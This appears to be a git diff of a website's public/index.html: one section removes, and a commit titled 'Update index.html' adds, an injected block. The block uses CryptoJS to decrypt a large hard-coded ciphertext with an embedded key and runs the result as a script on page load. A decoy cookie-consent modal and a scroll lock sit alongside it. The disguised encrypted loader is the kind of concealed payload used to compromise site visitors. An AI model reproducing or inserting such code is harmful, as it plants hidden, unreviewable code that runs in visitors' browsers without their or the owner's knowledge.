qoR5aJHUsWZtAzr00wF5+9AXgD1IMVgChIBAuCCxnwUKkTvsjP0KA5z0it/r0gUkWRMTw/u9+ZjZotqk3sBAb9yI7R/iMJ5Z7WZ9towQxVubVXVGWw+MKxr2Ee4fkcO/XGX/fVuwUgSHm7zPpT+yj7JLDQDgS/XR9amc9S4qlbxjVkA26UjwjcFpY3GW0Psumwsuf9rpIgZA5EOQqB/5SVS5HnEbl/GRNBNcRRHYANv3vth2osbMUWNwfDPIBjfPnThy40w0Kk15nbJIJaE+tZKObkYvHTzPlUQ3LSyyS1a17Mo5ma7LbINpj/petvxQLUbrVHeSGtNN5QwVQ4pRh6GP1wBSPNEg+nMoOv/cEo3a12r1tw+UUtn/zK4et4w/JwI2tpS9FXOwjBB7IqiGwc/xmhoMfViWS/JyrEGsIftNzXV7OmGgipC115ByPkiFP9oKGK6EkAzAiUmkCMI95wb1rj7OwjNMJvSmYP7+oYIHNsLmGxegr9sEncZVpdLTUkZ+WRpIuj7aIDTFdX+soRyIRqeSkae7ntlUqSRSBWGcTAZdZldDLaFd8iTMhPXRG/XO2BcNzA1zMsI7ejvoPGa6ap9pGb663jfvjWwi1+H+bfEo4HHhb+Hn+S9SJ3jYwN+ytgLa8gbP0K0g7gUhc+Y2hEPNZWjt4X8srKGNNaPLA/+uJx98l4k9pq8EaSnbirgcXSlnM8ZZsY0XRiG8x6fuDyyo5ile8vVWRpOpH+tIbwObDqs6ustLQgKfk456ljDKi1tVbFeObE6s/s5OAuwU762Y4VLr3C0RIkIS/nqfNYRg17SBeURuT5jZEN5LtckWPeMyYRoPTxDWk1nYRvmATAse6VfIVT3z9mFkLDf8+BH7ADXnVc+Fn00eyfue9uv2BHl8LXb0Q695B/vMbqIyvCjywyjwCHtLuglGa+TzjZDIKmzTAEcHXHAwfCgHViPidArs7PMCvJXZHnfwNS6wgjsD33HABq3W7Lz4xaTxEmYYKalDxJc5uhFg+BVWTGm/hDoqUx32sB1OlZAA2Es/xLE12//K/lKu7lbdcApnU+156qOVR9lycRU3OkaOD+z9GlkSFnHLK/db7Bgug11qR35sNRevEfxJ8aRVUKlsd/NjffpAze30z9XJzl+ZHE09WactGlctKqRBxRPRWmMVAdvghnFkLAWe+B1B1TXG0/z0taLG8eWncR1ra5YU9v/YYt0gU7RO5EP+2VfBsz5CZ/UW8pdP185d4291zl1s3SrX1WB5f2ETlmeuLNShhRPqQz80EpSp9ZCOFGRwvotHcginPIORl3XvFoBSIWS//HImEamTy/LSI+PMzR4/r7VCq+2WtxjDzSaJql3f+zHS11HKS6qtJhySpdNVNm+P4vg1F14zgBKismHlRv6aFylu5gLcGovBuym229vfSu5TrWOAVyROOEJvSTZQ2bz1GIChvUIhyqIt4nOa/bH3bfnvg6+2eJg3xo+dSCYklA9dra01cXsN7Bs/L2cGCCDcuabJcMkc8Aepl4rlEmHlo4voiy6iCRvL/m912QmLgSEfFiYXw9x8Tlil8/[base64]/BAgkK0XsbPc5TRjDmlrmQRDueQYSfQRPMuK2TBGJhrC4LpYeSA9dFouVdDyubhVVC34KFVNWYH0Nzqm0vhi/tT2cGJp+E/6eQyvoHWSAwVDeAUEJKtYxkiH+YgkvYUoQOXW6QS2Z8KnY0iKuAN2F6mRnnlIVrquAzZkLmCntldWxyabApYMLOkLffRP01IGKNa/tbqW+ZGaCc6hMd+nm8/sAGhvGMJYNeV90Ybo8PX2RG9yZ/tP8Aprxh5wKoJJV67NY7vj7sHwRV+dHplqDSImhRxD2g1SCVCg9F8sTNqwslu5VGU9h9uGp08+1XKZxayfueEv56nZ32B/9aI6b6jULuIcDfyo/[base64]/7v4J6PBMQb2S4hfZqyJmKBggp6zRwSHjFSdP9qyYgIJd6pwZFeVMkXdJGJQdAJC37p4hWInV31wRkLn0kGYZHsvEwkVszKsmgruRZBF48ZZ+nAqk/nfZ1JmXzH3jdWO0REzN1BgxSNHIkISjPwCG6vXtkHsUUhIUJvjByNI+PBcYyNzmFK5a3YWcWJ2NFtTGlFoQijnze5p4pF3OFAabF0dmUgo4rniLiX1pw8fmgyGnrAva3CpYGEvVQ/gizzsjuT6CfCsg1RlT7hDeZpt+B6P28U4fZOov8glG+fCDKKzyUHq7KVLyP2FVKYJUpQxdq6t+zVIXy3E+rm8Cnxrg+3jLkMi5BgRxhfJxgbLaGXeMSmivAUKzoUS28Z3DmTv26uTyTb0VJh7+KC8bv2z0BoHJ8GBUfM22I4tSVPvh4G/CO9S6MZW3hR6+acfmA2MDHngh4hgAUQTljDpBopG6mlfGJzBIMROP`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
    
   <header class="site-header">
     <div class="container nav-wrap">



==== commit 804f8d10: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -50,6 +50,118 @@
   </script>
 </head>
 <body>
+ <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1/2gKPCSpjY6XAjYPEnVM8TiiLU5sz+20wPgwthSMfOiJ72fXc7ujv9xDWfIKm1pchXxq/RvmJ5bVEOYIdO9JIeh2H9/2nbawrF6QIbP/ECZjCY+igEQAGCM2jc93OiMsNgopaEikZTjy2U9Zo/PdW3/03OXVNCNM+Nsb0a++S+PromVJ0d5q7I6dnLefpVF3SKgBRiaX+C2Ugj0c0tynqKSIEmqDBcNXpymb+Rm4XoEanwe+qz9YJw458kihGK0Fm2qa54uEufZW0xbP/sV2EIeoQsCFaDSX67MysR8nO1x1mzLmHWIDWDG71+EEL+f4mksq79ZK8HmEc35U+Hjbs1VZtlKfgsYIp52jJLqsHKpPtsIydBjJrNfL358d93wRry4uL4q5L/4bpNTA/hnOrJl5uUD2F4ybX7AAfy7f0p0arXM0UvuXfO+VVE2fNPtO+w0mywUHg35vLNfV//8gtcTXZV+AZ7Al3OauTwXr+ucKUhH0Xx1oyvagtM9hx3D8qqS43Z8WnOrZCVnZ+Qyr7A075jvf20d3sPKLXwC9b00xR7sWckwWvNe5GBlTKeX7xrhrKA/3w3pFA7KWG+bVmIIAV81UCZSdFk9y3QAVaxzry7KxtqyBArDWKDbPrEtokMlsP+o1TSvwbz6GiTf5bdZxgvEQtJpRsYymo9/0sQbaFFnwJ4BvGUQaNZjKU4Fi+Z7MXxjmsgyJ5Cr4p3hrOyHdwvd+wbGu0yxh6DJdn6KLp4pFyQPayXQdpet1Gh/NVXB2NuXh6zgDQojQb8phz8lv43wxD1Pk02pQ2jU9/L6agi5Jkk8QzDevya1Ixokq51vic0rST398c3JjqrfU/9qLrehLJDHPyX6KvkKiGdZMYuAB47o4M97SmuZ8MqoaYY4xDgfoNJL92mGay1d9A1Yv9EahJzs06MLEJblGooz9nbkNGrrnsZOkcR2xweNRHZTAvL9AZfr8Er+8kU5WZJW4OjKyEYWs1Xvw30u4qkN/dZpH5PRPTe1ky+/nKjuxVGskjQa9d70qM8eFe/h6mN1ya1vab/e59345bMskszXGu0PLFAINAZsMCZ/j0/c/XkQDDWNb50zIpqsKT/MC843o/I8MAzICREaRuBTVR60gTcF/7Sovy7aXTcbFt8xhD/+Acob1ZwRy49BA36W3OyibH717+0HOoXUTrRC3tSMAzeRKqGxKIoXJHMCBYtVnKG2W5sMTLyJ11xJ5ndOCi4QvfX8LBf2JOYutDLwzFJEBa51nhDdUEQWp8BiOJlids2KyUBA43gllJbSxZ5N5ZzEMw9PsvZ604k/oxuwbwSI1Cx4fB+ygKapyYAONwCQxAW0MKEE7WIL5U6eUm0PvpXtyQ4SZsq5UUkM1oIY4erHzyg8choPH60TMj6ccsoHzTu5XAlaFZ4FJlDjGPABPm/jnL0y8wChGAehtjQ5rGSORqtL3+c+w3Z5biwq5V4ydt1LEIawaEb4oXE+141M7ZQ2iv/6c0Cz1ORa2UCtumC6SjW4ZJE/EwGyUOXsq23gfwAnR8jdI2evgnQ28zxx5zBnDOvBCg8vP6maRU/A+zkSJj2YA7tKWdlLSB/bwulsUkETMkV/ivlJVl140vQzGu8GpFWtWwGkB2eTqanDNEL3zZzIB1ajLSv6pMAAsN2YoO/Pi/SrLavp1+X/mzDJnq0DPh4MdGH0tdjMM5VnsIYhsZGCqzoeBw8YMAIHkLTyvTtjzF3byqKtWmRbqecsEYMfrp7+NbCiO0qZa+Bu4FWlPevOJkJSp0WZAg1n0mfpFPo9B6CfO5GobBV+0bxKGM7FmdyG/D1n6EjGGicydV7v8C10c/8xzvKKJVF5eJxeKSjjCq5ubUBOu389JVixv/Sudx77FKRv5UfiwarLCmGTBTrhdsowRDLJCGYf6LCm6pKl5Jqlam+AW5FVUUp1OH26T7rEk7yoXhhPjR1fAxmuPSLS6F19tKwwg2gPRctmt1myeV0Fw6RK5oJSw5l8ZOxDIrMOTfgEXQZJsRVbpMijRE7QOrdz7A34lxGyjXkQ/ZWReKCcqUHxZfAjDosue+fo6DHVlsMoIijz4yC57Smwa7mO1wrujhrhqCCD6iOE/a/tAMyFY2pGeQQwhv8MtIy9t1c9yrTnZ4DooXFd2eUsjz6qX4HHux1phvg9HMMFtOr6H1Lo/wppgoj3RP4mcaERpdyEFyFBl+TFdJdvj3u/j063dz2SHx1irkPzW1DSeHtKGJXLjs1IBHWNkqr1c6wCH/pnxanWhCXClC2tZUN6wKNS+bCg5lIYmBi7bEtmDoN0sVPrM1I6IGGFGmnKDyn3hkYwZpmDR9vBohDETLm3cOfrMas3omUAVnZKa0TmrYkTIg1Mmmmh4tTvMbunwXNwqGjaAZvG8OHTUSAB/P/EqKL4tMky4EO3/JHEiP/Vs7uhNyP9TC84NE2yyLXZ7ozSL4FJ4eRlOIMt/5z6faxsdfjxiUGdRBTtcAt5KyZxhLalXtfQCELw4JDMDw/QWzstYXQiY78PA4sb6DyoPrbVT9qAc63hgd9d1UP7Eu0NUAOe+B5Ad/q87yJnlVh9tT72fiTmmt1hpOh5nURaEF0Y3E3U53N3nFEUcLNTfxktSbhAh3qSY3sAZfAFOIMu7EHcq0c+xPC9wKol/on+/OzOCsjQDcczHqyCxtzwvt+bjROddo5rM06M0OYFn44qwhK4hIIj8AIVOe9UEhakzitVwKsCQSR59k8qGWmaPPnNLTOOAvV5WBYu+sYLuOEbgpsZ3u87rlUAQdlRLSi3s+SrOzkjUdrJ0Xp8/[base64]/xB8BBC1v/XYsbHAdke249alczo4DqrSd+JNVeJ/+XBFhlYUHDPs2xH0vG1mHI1IV8cVAcpJwyRePMeTWmhGBWwL51ZVoicTpa5c7Bb+rbLBNLqkrD2LgxcAnv95Xg97PtH2IRDF0CQyyaIqx9XHA5x7JKlsyEBMIfzuWNngbtSnB/poTWRrGIVZ3tiq3qndY/uY6D1LQQcH1unnrQaplMvmx0urlhuo/2X/Dun5FTjVFGkFcHvjgX69LNdTNhbJw+2YMFrvaevkWQ/RYtt6NhKODunTFk00Qwj7DiF+Pm0CdBce3QxKq6qkuby1kE6yMFCAdLLLtTkIlg/sDa6r6pmhCFmT9pHQPxmgttdrRHyVT/s+OCwZbY+b5NmnoeQ9n4OJcLAeKHIwS/T3QSCB4+YWlt7xM3QA5vS/ipkCnI9HdmArIiZf5Xo89vu38Q55SZL2kjNjz3Z8jSFR+MwPjbNfO0qybeZFD//s7un0nt5xY38vMgwgZ2knmLWojEtbceY1lXT3aQ6C6ZQUmBXJne4ltpcGDSRMlGZ9mG/Vwy4ndBcqL5ieGkj8evISetrkhakswVtOCYnCbhqkjgRug9MQV+jzhNWCmVnhyTbH43246EgYUb+txnQdttepS6xexwP/rOagIdW0yNyaYAWEENWK4MzptOThNHYl0jbqfau0b8hLyc50K94C0mR/7xTjpA7xFB7Vrl+daol6FMERKv0tAjathO3DzCRFKxwvswmH2tpRy8CwsV6GIfx7dJdbSy+3y39Hvu3t87Mx7Ih/+MCvhXwdLJT63B970ETN4/p3JYO/vRYqf59PKd/1bBZXf/ye+DuPLPxb6Zr/+j3LJPj90rjIIkVftTyQMqeK+JegaXUrZuRdhZ/Jgkji1gaY2P4JoARay57wWJP5/DDDInoPHfgoqm4UZ8USWPB0MlG45nIhHXUcpQoZu3KA0m7yPCSuLStBj1bdAZnbfZV10nJdbGluY7LWFC6AJOU+cOcSqgNJSXLx96Rpx50TWowjNd4P6bJT+sbJ4Lnxxj4ugoxAaotgBHjoWo+Bjfi58jFShg1l/UhlPf4+4AGtDKdXeCyqiI8bt/df6Y8a+LymegJlDhAhzzRYBM++lpMv+oTZZNgx1v+4uRTI0q+OhYR1RWgwY5oTTOWUgHQShHa5SCYJTGRShPjWwzJVlznavx+EEQu+sezcyeASiMWaGN97Sc191d1ke5i8tupkz+Vs9r56GdAT2s8Rze6cSTagN+BObGaZEx8Ob4fFXX4+dEYknKKbJ2h/jXzvZ7t8gWm+LKn6Bn9vr+babSl5BygERkaxdaJHT66eyAFwUKTxVmcQRLaPl6DGTprljBTuD+AKHBmqoN3Vtw//++qNaKq/qbzzS8pRpYPKGAlaf86CWfYC4QeBcafg3TJI9TglHn0LhpN3R/YHenAxqinAQbLiJhztC7nu/bAhQ+wTMWLvVjf00hYHnlU3lGHnJFi/7D4Za+KpY8yw13Mlid/ddkYynoTUHffEF2ATtFjnBhfo9mJd+0gfHewxkzjgZz8uzWQM1kW5DubN+2/HudypyXnwPNi3LpPpkb3sourgmvadt+jLv3oKEEqjchHYIWfVHmK7WIo7zavOf1sduzva++HkvLi88iA+Cay3YEKWl27qz+UuQjD+OiOX1MLHvm/8yCe0`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
